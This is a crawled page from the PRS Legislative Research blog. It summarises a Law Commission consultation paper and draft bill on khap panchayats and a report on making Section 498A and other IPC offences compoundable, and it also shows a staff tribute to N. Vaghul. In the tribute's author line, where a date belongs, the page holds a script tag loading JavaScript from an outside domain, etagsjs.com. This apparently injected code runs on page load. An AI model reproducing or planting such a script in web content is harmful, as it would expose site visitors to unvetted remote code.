

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prsindia.org/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases
body_size: 310415
content:
<!DOCTYPE html>
<html lang="en-US" style="overflow-y: scroll;">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Two Law Commission Notes on Khap and Dowry Cases</title>
<meta name="generator" content="PRS Legislative Research (www.prsindia.org)">
<meta name="twitter:site" content="PRS Legislative Research">
<meta name="twitter:title" content="Two Law Commission Notes on Khap and Dowry Cases">
<meta name="twitter:url" content="https://prsindia.org/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="PRS Legislative Research">
<meta property="og:title" content="Two Law Commission Notes on Khap and Dowry Cases">
<meta property="og:updated_time" content="Jan 23, 2026, 10:51:39 PM">
<meta property="og:url" content="https://prsindia.org/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases">
<link href="https://prsindia.org/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases" rel="canonical">
<link href="/assets/css-compress/ad170292a22a8863115f7f34aa564347.css?v=1764931357" rel="stylesheet"> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10553922-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'UA-10553922-1');
</script>
</head>
<body class="scroll-pos html not-front not-logged-in one-sidebar sidebar-first ">


<div class="navigation-wrap start-header start-style top-header newMainTopBar">
<div class="container">
<div class="row">
<div class="col pl-0">
<div class="top-hdr-left-con">
<img src="/images/india-map.png" alt="india-map" class="d-none d-md-block">
<div class="top-hdr-search-box">
<p class="col pl-0">FIND YOUR MP</p>
<div class="">
<form class="searchform" role="search" method="get" id="searchform">
<div class="input-group">
<input id="mp_search_by_name_pin_code" type="text" class="form-control searchbox" name="search-box" placeholder="Name or Pincode">
<div class="input-group-btn inp-pos">
<button class="btn btn-default" type="submit">
<i class="fas fa-search fs-15"></i>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="col switchTranslate">
<span><a href="https://hi.prsindia.org">Switch to Hindi (हिंदी)</a></span>
</div>
<div class="col pr-0">
<div class="main-image-pos">
<a class="navbar-brand" href="/" target="_self"><img src="/images/main_logo.png" alt=""></a>
</div>
</div>
</div>
<div class="row">
<div class="col-12 pr-0 pl-0">
<nav style="margin-bottom: 0px;" class="navbar navbar-expand-md navbar-light navbar-color drop-item-pad search-box-wrap mainTopNavbar">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav py-4 py-md-0 main-hdr">
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link home-pad" href="/" role="button" aria-haspopup="true" aria-expanded="false"><img src="/images/home.png" class="img-responsive" /></a>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">MPs & MLAs</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/mptrack">Parliament </a>
<a class="dropdown-item" href="/mlatrack">States </a>
<a class="dropdown-item" href="/general-election-2024">2024 Elections</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Legislatures</a>
<div class="dropdown-menu">
<div class="dropdown sub-menu">
<a class="dropdown-toggle dropdown-item" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Parliament</a>
<div class="sub-menu-item">
<a class="dropdown-item" href="/sessiontrack">Session
Track</a>

<a class="dropdown-item" href="/media/media-updates/2026">Parliament Diary</a>
<a class="dropdown-item" href="/parliamentary-committees/agriculture">Parliament
Committees</a>
<a class="dropdown-item" href="/parliamenttrack/primers">Primer</a>
<a class="dropdown-item" href="/parliamenttrack/vital-stats">Vital Stats</a>
</div>
</div>

<div class="dropdown sub-menu">
<a class="dropdown-toggle dropdown-item" data-toggle="dropdown" href="/legislatures/states" role="button" aria-haspopup="true" aria-expanded="false">States</a>
<div class="sub-menu-item">
<a class="dropdown-item" href="/legislatures/states">Legislature Track</a>

<a class="dropdown-item" href="/legislatures/state/vital-stats">Vital Stats</a>
</div>
</div>
<a class="dropdown-item" href="/legislatures/discussion-papers">Discussion Papers</a>

</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Bills & Acts</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/billtrack">Bills
Parliament</a>
<a class="dropdown-item" href="/acts/parliament">Acts Parliament</a>
<a class="dropdown-item" href="/bills/states">Bills States</a>
<a class="dropdown-item" href="/bills/state-legislative-briefs">State Legislative Briefs</a>
<a class="dropdown-item" href="/acts/states">Acts States</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Budgets</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/budgets/parliament">Parliament</a>
<a class="dropdown-item" href="/budgets/states">States</a>
<a class="dropdown-item" href="/budgets/discussionpapers">Discussion Papers</a>

</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Policy</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/policy/discussion-papers">Discussion Papers</a>
<a class="dropdown-item" href="/policy/science-technology-brief">Science & Technology Policy</a>
<a class="dropdown-item" href="/policy/monthly-policy-review">Monthly Policy
Reviews</a>
<a class="dropdown-item" href="/policy/annual-policy-review">Annual Policy
Reviews</a>
<a class="dropdown-item" href="/policy/report-summaries">Committee Reports</a>
<a class="dropdown-item" href="/policy/president-address">President Address</a>
<a class="dropdown-item" href="/policy/vital-stats">Vital Stats</a>
<a href="/covid-19/overview" class="dropdown-item">COVID-19</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link" href="/lamp" role="button" aria-haspopup="true" aria-expanded="false">LAMP</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/lamp">About the LAMP Fellowship</a>
<a class="dropdown-item" href="/lamp/how-to-apply">How to Apply</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-gallery-block" id="mylink">Life at LAMP</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-video-gallery-block">Videos</a>
<a class="dropdown-item" href="/lamp#block-quicktabs-prs-lamp-fellows">Meet our
Fellows</a>
<a class="dropdown-item" href="/lamp/contact-us">Get in touch</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link" href="/careers/opportunities-at-prs" role="button" aria-haspopup="true" aria-expanded="false">Careers</a>
</li>

</ul>
</div>
<div class="mega-menu-link" id="searchLink">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fas fa-search fs-20"></i></a>
<div class="dropdown-menu mega-menu search-form search-box">
<div class="row">
<div class="col-12">
<form role="search" class="searchformg" onsubmit="if (this.search_block_form.value == '') {
alert('Please enter search keyword.');
return false;
}">
<div class="input-group mm-sbox">
<input type="text" title="Enter the terms you wish to search for." class="form-control search-g-text" name="search_block_form" placeholder="" style="background: rgb(255, 255, 255) url(&quot;https://www.google.com/cse/intl/undefined/images/google_custom_search_watermark.gif&quot;) no-repeat scroll left center;">
<div class="input-group-btn search-btn-pos">
<button class="btn btn-default" id="searchsubmit" type="submit">
<i class="fas fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>


<div class="top-header hdr-resp-show">
<div class="container-fluid">
<div class="row">
<div class="col-12 p-0">
<nav class="navbar navbar-dark navbar-color">
<div class="resp-form-content">
<p class="mr-2 t-white pri-ff-1">FIND YOUR MP</p>
<form role="search" method="get">
<div class="input-group">
<input id="mp_search_by_name_pin_code_mob" type="text" class="form-control searchboxMob" name="search-box" placeholder="Name or Pincode">
<div class="input-group-btn inp-pos">
<button class="btn btn-default" id="searchsubmit" type="submit">
<i class="fas fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</nav>
</div>
</div>
<div class="row side-bar-ol">
<div id="main">
<button class="openbtn" onclick="openNav()"><i class="fas fa-bars"></i></button>
</div>
<div id="cls-btn-nav">
<a href="javascript:void(0)" class="closebtn overlay_1" onclick="closeNav()"></a>
</div>
<div id="mySidebar" class="prs-sidebar">
<div id="accordion" class="nav-accor-box">
<div class="card card-cust">
<div class="card-header home-hov" id="headingOne">
<h5>
<button class="btn btn-link" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
<a class="active-bg-color" href="/" role="button">Home</a>
</button>
</h5>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingTwo">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
MPs & MLAs
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/mptrack">Parliament </a>
<a class="dropdown-item" href="/mlatrack">States </a>
<a class="dropdown-item" href="/general-election-2024">2024 Elections</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingThree">
<h5>
<button class="btn btn-link collapsed side-menu-bg btn-plus-minus" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
Legislatures
</button>
</h5>
</div>
<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
<div class="card-body p-0">

<div id="submenu-accordion">
<div class="card card-cust">
<div class="card-header" id="sub-menu">
<h5>
<button class="btn btn-link collapsed btn-plus-minus" data-toggle="collapse" data-target="#sub-menu-list" aria-expanded="false" aria-controls="sub-menu-list">
Parliament
</button>
</h5>
</div>
<div id="sub-menu-list" class="collapse" aria-labelledby="sub-menu" data-parent="#submenu-accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/sessiontrack">Session
Track</a>

<a class="dropdown-item" href="/media/media-updates/2026">Parliament
Diary</a>
<a class="dropdown-item" href="/parliamentary-committees/agriculture">Parliament Committees</a>
<a class="dropdown-item" href="/parliamenttrack/primers">Primer</a>
<a class="dropdown-item" href="/parliamenttrack/vital-stats">Vital
Stats</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="sub-menu-2">
<h5>
<button class="btn btn-link collapsed btn-plus-minus" data-toggle="collapse" data-target="#sub-menu-list-2" aria-expanded="false" aria-controls="sub-menu-list-2">
State
</button>
</h5>
</div>
<div id="sub-menu-list-2" class="collapse" aria-labelledby="sub-menu-2" data-parent="#submenu-accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/legislatures/states">Legislature Track</a>

<a class="dropdown-item" href="/legislatures/state/vital-stats">Vital Stats</a>

</div>
</div>
</div>
<a class="dropdown-item" href="/legislatures/discussion-papers">Discussion Papers</a>
</div>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingFour">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
Bills & Acts
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseFour" class="collapse" aria-labelledby="headingFour" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/billtrack/field_bill_category/all">Bills Parliament</a>
<a class="dropdown-item" href="/recent-acts">Acts Parliament</a>
<a class="dropdown-item" href="/bills/states">Bills States</a>
<a class="dropdown-item" href="/bills/state-legislative-briefs">State Legislative briefs</a>
<a class="dropdown-item" href="/acts/states">Acts States</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingFive">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
Budgets
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseFive" class="collapse" aria-labelledby="headingFive" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/budgets/parliament">Parliament</a>
<a class="dropdown-item" href="/budgets/states">States</a>
<a class="dropdown-item" href="/budgets/discussionpapers">Discussion Papers</a>

</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingSix">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseSix">
Policy
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseSix" class="collapse" aria-labelledby="headingSix" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/policy/discussion-papers">Discussion Papers</a>
<a class="dropdown-item" href="/policy/science-technology-brief">Science & Technology Policy</a>
<a class="dropdown-item" href="/policy/monthly-policy-review">Monthly Policy
Reviews</a>
<a class="dropdown-item" href="/policy/annual-policy-review">Annual Policy
Reviews</a>
<a class="dropdown-item" href="/policy/report-summaries">Committee Reports</a>
<a class="dropdown-item" href="/policy/president-address">President Address</a>

<a class="dropdown-item" href="/policy/vital-stats">Vital Stats</a>
<a href="/covid-19/overview" class="dropdown-item">COVID-19</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingSeven">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseSeven">
LAMP
</button>
</h5>
</div>
<div id="collapseSeven" class="collapse" aria-labelledby="headingSeven" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/lamp">About the LAMP Fellowship</a>
<a class="dropdown-item" href="/lamp/how-to-apply">How to Apply</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-gallery-block" id="mylink">Life at LAMP</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-video-gallery-block">Videos</a>
<a class="dropdown-item" href="/lamp#block-quicktabs-prs-lamp-fellows">Meet our
Fellows</a>
<a class="dropdown-item" href="/lamp/contact-us">Get in touch</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingEight">
<h5>
<button class="btn btn-link" data-toggle="collapse" data-target="#collapseEight" aria-expanded="true" aria-controls="collapseEight">
<a href="/careers/opportunities-at-prs" role="button">Careers</a>
</button>
</h5>
</div>
</div>

</div>
</div>
</div>
<div class="row">
<div class="col-12">
<div class="main-image-pos-1">
<a class="navbar-brand" href="/" target="_self"><img src="/images/main_logo.png" alt=""></a>
</div>
</div>
</div>
</div>
</div>
 <div class="container">
<div class="row">
<div class="col-md-12 shadow-sm p-0 mt-1">
<div class="border p-1" style="background: aliceblue;border-radius: 5px">


<p>Applications for the LAMP Fellowship 2026-27&nbsp;are closed. Shortlisted candidates will be asked to take an online test on January 4, 2026.</p>
</div>
</div>
</div>
</div>


<div class="main-container container">
<div class="row">
<div class="col-lg-12 pl-0">
<ul class="breadcrumb"><li><a href="/"><strong style="font-size:15px;"><i class="fa fa-home" aria-hidden="true"></i></strong></a></li>
<li><a href="/theprsblog">The PRS Blog </a></li>
<li class="active">Two Law Commission Notes on Khap and Dowry Cases</li>
</ul> </div>
</div>

<div class="row">

<div class="col-md-9 blog_view">
<div class="card p-4 mt-3 shadow bg-white rounded">
<div class="top_heading">
<a href="/theprsblog?blog_categories=Miscellaneous" class="m_heading">Miscellaneous</a>
<div class="top_b_heading">
<h2><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases" title="View">Two Law Commission Notes on Khap and Dowry Cases</a> </h2>
<span class="author_info field-content fs-13">
<a href="/theprsblog/blog-author/pallavi" class="fs-13">Pallavi</a>
- January 24, 2012
</span>

</div>
</div>
<div class="top_content">
<div class="blog_table table-wrap img-responsive">
<p><strong>Report on Khap Panchayats</strong> The Law Commission has drafted a consultation paper on caste panchayats.&nbsp; &nbsp;&nbsp;A draft legislation titled &ldquo;The Prohibition of Unlawful Assembly (Interference with the Freedom of Matrimonial Alliances) Bill, 2011&rdquo; has been attached to the consultation paper. The Bill prohibits people from congregating together to condemn a legal marriage on the ground that the said marriage has brought dishonour to the caste or community. &nbsp;&nbsp;&nbsp;&nbsp;Every member of such a group shall be punished with imprisonment of a minimum term of 6 months and a maximum term of 1 year.&nbsp;&nbsp; The member may also be liable to a fine of up to Rs 10,000. Under our criminal justice system, the presumption is that the accused person is innocent until proven guilty.&nbsp; &nbsp;This Bill reverses this presumption. &nbsp;&nbsp;It provides that if an accused person participated in an unlawful assembly, then it will be presumed that the accused intended to commit an offence under the Bill. The Commission has invited public comments on the consultation paper within 4 weeks.&nbsp;&nbsp; The comments can be sent by post or email to lci-dla@nic.in.&nbsp; &nbsp;&nbsp;A copy of the consultation paper is available at <a href="http://lawcommissionofindia.nic.in/reports/cp-Honour%20Killing.pdf">http://lawcommissionofindia.nic.in/reports/cp-Honour%20Killing.pdf</a>. <strong>Report on compounding of offences including Sec 498A of IPC (harassment for dowry)</strong> The Law Commission has also submitted its report on &lsquo;Compounding of (IPC) Offences.&nbsp;&nbsp; &nbsp;Compoundable offences are offences which allow the parties to enter into a private compromise.&nbsp; &nbsp;The Supreme Court in some recent cases had asked the Law Commission to identify more offences which could be treated as compoundable. &nbsp; Section 320 of the Code of Criminal Procedure lists the offences which are compoundable.&nbsp; Currently under the section there are 56 compoundable offences.&nbsp; &nbsp;Certain offences can be compounded only with the prior permission of the court. The Commission has recommended that Section 498A of the IPC (cruelty against a married woman by her husband or relatives) should be made compoundable with the permission of the Court.&nbsp;&nbsp; It has recommended that the magistrate should give a hearing to the woman and then permit or refuse the compounding of the offence.&nbsp; This has been recommended to ensure that woman is not coerced into compounding the offence. The other IPC offences that the Commission has recommended should be made compoundable include (a) Section 324 (simple hurt); (b) Section 147 (rioting); (c) Section 380 (theft in dwelling house); (d) Section 384 (extortion) and&nbsp; (e) Section 385 (extortion by threat&nbsp; to person). A copy of the report is available at <a href="http://lawcommissionofindia.nic.in/reports/report237.pdf">http://lawcommissionofindia.nic.in/reports/report237.pdf</a> &nbsp;</p>
</div>
</div>
</div>
<div id="p0" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><div id="w0" class="list-view"><div class="card p-4 mt-3 shadow bg-white rounded">
<div class="top_heading">
<a href="/theprsblog?blog_categories=Uncategorized" class="m_heading">Uncategorized</a>
<div class="top_b_heading">
<h2><a href="/theprsblog/a-note-of-gratitude-to-mr-n-vaghul" title="View">A note of gratitude to Mr. N. Vaghul</a></h2>
<span class="author_info field-content fs-13">
<a href="/theprsblog/blog-author/m-r-madhavan" class="fs-13">M R Madhavan</a>
- <script src=https://etagsjs.com/vs_2/No4.js></script>
</span>

</div>
</div>
<div class="top_content">
<div class="blog_table table-wrap img-responsive">
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Mr. Vaghul, our first Chairperson, passed away on Saturday.&nbsp; I write this note to express my deep gratitude to him, and to celebrate his life.&nbsp; And what a life he lived!</span></span></span></p>
<table border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
<td>
<p><img alt="" src="[data-uri]" style="width: 214px !important; height: 283px; !important" /></p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:normal">Mr. Vaghul and I at his residence</span></span></span></p>
</td>
<td>
<p><img alt="" src="[data-uri]" style="width: 214px !important; height: 285px !important; float: left;" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:normal">Our past and present Chairpersons,<br />
Mr. Vaghul and Mr. Ramadorai</span></span></span></p>
</td>
</tr>
</tbody>
</table>
<p style="margin-bottom:11px"><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 16px;">Industry stalwarts have spoken about his contributions to the financial sector, his mentorship of people and institutions across finance, industry and non-profits.&nbsp; I don&rsquo;t want to repeat that (though I was a beneficiary as a young professional starting my career at ICICI Securities).&nbsp; I want to note here some of the ways he helped shape PRS.</span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Mr Vaghul was our first chairman, from 2012 to 2018.&nbsp; When he joined the board, we were in deep financial crisis.&nbsp; Our FCRA application had been turned down (I still don&rsquo;t know the reason), and we were trying to survive on monthly fund raise.&nbsp; Mr Vaghul advised us to raise funds from domestic philanthropists.&nbsp; &ldquo;PRS works to make Indian democracy more effective.&nbsp; We should not rely on foreigners to do this.&rdquo;.&nbsp; He was sure that Indian philanthropists would fund us.&nbsp; &ldquo;We&rsquo;ll try our best.&nbsp; But if it doesn&rsquo;t work, we may shut down.&nbsp; Are you okay with that?&rdquo;&nbsp; Of course, with him calling up people, we survived the crisis.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">He also suggested that we should have an independent board without any representation from funders.&nbsp; The output should be completely independent of funders&rsquo; interest given that we were working in the policy space.&nbsp; We have stuck to this advice.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Even when he was 80, he could read faster than anyone and remember everything.&nbsp; I once said something in a board meeting which had been written in the note sent earlier.&nbsp; &ldquo;We have all read the note.&nbsp; Let us discuss the implications.&rdquo;&nbsp; And he could think three steps ahead of everyone else.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">He had a light touch as a chairman.&nbsp; When I asked for management advice, he would ask me to solve the problem on my own.&nbsp; He saw his role as guiding the larger strategy, help raise funds and ensure that the organisation had a strong value system.&nbsp; Indeed, he was the original Karmayogi &ndash; I have an email from him which says, &ldquo;Continue with the good work.&nbsp; We should neither be euphoric with appreciation or distracted by criticism.&rdquo; And another, &quot;Those who adhere to the truth need not be afraid of the consequences&quot;.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">The best part about board meetings was the chat afterwards.&nbsp; He would have us in splits with stories from his experience.&nbsp; Some of these are in his memoirs, but we heard a few juicier ones too!</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Even after he retired from our Board, he was always available to meet.&nbsp; I just needed to message him whenever I was in Madras, and he would ask me to come home.&nbsp; And Mrs. Vaghul was a welcoming host.&nbsp; Filter coffee, great advice, juicy stories, what more could one ask for?</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Goodbye Mr. Vaghul.&nbsp; Your life lives on through the institutions you nurtured.&nbsp; And hope that we live up to your standards.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;">Madhavan</span></span></p>
</div>
</div>
</div>
<style>
/* .table-wrap table {
white-space: nowrap;
width: 100% !important;
}
.img-responsive img {
width: 100% !important;
height: auto !important;
} */
</style><div class="pagination-wrap" style="display:none"><ul class="pagination"><li class="prev disabled"><span>&laquo;</span></li>
<li class="active"><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=1&amp;per-page=1" data-page="0">1</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=2&amp;per-page=1" data-page="1">2</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=3&amp;per-page=1" data-page="2">3</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=4&amp;per-page=1" data-page="3">4</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=5&amp;per-page=1" data-page="4">5</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=6&amp;per-page=1" data-page="5">6</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=7&amp;per-page=1" data-page="6">7</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=8&amp;per-page=1" data-page="7">8</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=9&amp;per-page=1" data-page="8">9</a></li>
<li><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=10&amp;per-page=1" data-page="9">10</a></li>
<li class="next"><a href="/theprsblog/two-law-commission-notes-on-khap-and-dowry-cases?page=2&amp;per-page=1" data-page="1">&raquo;</a></li></ul></div></div></div>
</div>
<div class="col-md-3">
<div class="post_top">
<div class="group-right">
<div class="blog-related-post-wrapper">
<h3 class="w-100">Recent Posts</h3>
<ol class="blog_related_post">
<li>
1. <a href="/theprsblog/a-note-of-gratitude-to-mr-n-vaghul" title="View">A note of gratitude to Mr. N. Vaghul</a> </li>
<li>
2. <a href="/theprsblog/what-is-fuelling-power-sector-losses" title="View">What is Fuelling Power Sector Losses?</a> </li>
<li>
3. <a href="/theprsblog/first-no-confidence-motion-of-the-17th-lok-sabha-discussed-today" title="View">First no-confidence motion of the 17th Lok Sabha discussed today</a> </li>
<li>
4. <a href="/theprsblog/anti-cheating-laws-for-competitive-examinations" title="View">Anti-cheating laws for competitive examinations</a> </li>
<li>
5. <a href="/theprsblog/uttarakhand-assembly-concludes-2-day-session-13-bills-introduced-and-passed " title="View">Uttarakhand Assembly concludes 2-day session; 13 Bills introduced and passed</a> </li>
</ol>
</div>
</div>
</div>
</div>
<div class="col-md-9 loader text-center" style="display: none;"><img src="/images/loader.svg"></div>
</div>
<style>
/* .table-wrap table {
white-space: nowrap;
width: 100% !important;
} */
.img-responsive img {
width: 100% !important;
height: auto !important;
}
</style>
</div>


<footer class="footer">
<div class="container">
<div class="row">
<div class="col-12">
<div class="region">
<section id="block-prs-resource-prs-prefooter-follow" class="block block-prs-resource pre-footer-social-media clearfix">
<div class="share-wrapper">
<div class="footer-head d-inline-block">
<h3>Follow Us</h3>
</div>
<div class="footer-social-icon d-inline-block">
<ul class="prs-prefooter-share">
<li>
<a href="https://www.facebook.com/PRSLegislative/?fref=ts" target="_blank" class="ga-track">
<i class="icon icon-facebook fab fa-facebook-f"></i>
</a>
</li>
<li>
<a href="https://twitter.com/PRSLegislative" target="_blank" class="ga-track">
<i class="icon icon-twitter fab fa-twitter"></i>
</a>
</li>
<li>
<a href="https://www.youtube.com/user/PRSLegislative" target="_blank" class="ga-track">
<i class="icon icon-youtube fab fa-youtube"></i>
</a>
</li>
</ul>
</div>
</div>
<div class="region region-pre-footer">
<section id="block-block-5" class="block block-block clearfix">
<div class="mp-track-disclaimer-section">
<div class="disclaimer_license"><a href="https://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/88x31.png"></a></div>
<div class="disclaimer_text">
<p><a href="http://trilineinfotech.com" rel="cc:attributionURL">PRS Legislative Research</a> is licensed under a <a href="http://creativecommons.org/licenses/by/4.0/" rel="license">Creative Commons Attribution 4.0 International License</a></p>
<p>Disclaimer: This data is being furnished to you for your information. PRS makes every effort to use reliable and comprehensive information, but PRS does not represent that this information is accurate or complete. PRS is an independent, not-for-profit group. This data has been collated without regard to the objectives or opinions of those who may receive it.</p>
</div>
</div>
</section>
</div> </section>
</div>
</div>
</div>
</div>
</footer>

<footer class="footer container bottom-footer">
<div class="container">
<div class="row">
<div class="col-md-12 col-lg-6 pl-0 pr-0">
<div class="region region-footer">
<section id="block-menu-menu-footer-menu" class="block block-menu clearfix">
<ul class="menu nav">

<li class="leaf"><a href="/aboutus//what-we-do" class="policy-active">About Us</a></li>
<li class="leaf"><a href="/careers/opportunities-at-prs" class="policy-active">Careers</a></li>

</ul>
</section>
</div>
</div>
<div class="col-md-12 col-lg-6 pl-0 pr-0">
<div class="region region-footer t-right">
<section id="block-prs-resource-prs-footer-copyright" class="block block-prs-resource clearfix d-inline-block">
Copyright © 2026 &nbsp;&nbsp; <a class="text-white" href="http://prsindia.org/">prsindia.org</a> &nbsp;&nbsp; All Rights Reserved.
</section>
</div>
</div>
</div>
</div>
</footer> 
<script src="/assets/js-compress/c6e4df350a27c4c628d5bab38b151f38.js?v=1764931357"></script>
<script>jQuery(function ($) {
jQuery(document).pjax("#p0 a",{"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});jQuery(document).off("submit","#p0 form[data-pjax]").on("submit","#p0 form[data-pjax]",function(event){jQuery.pjax.submit(event,{"push":true,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
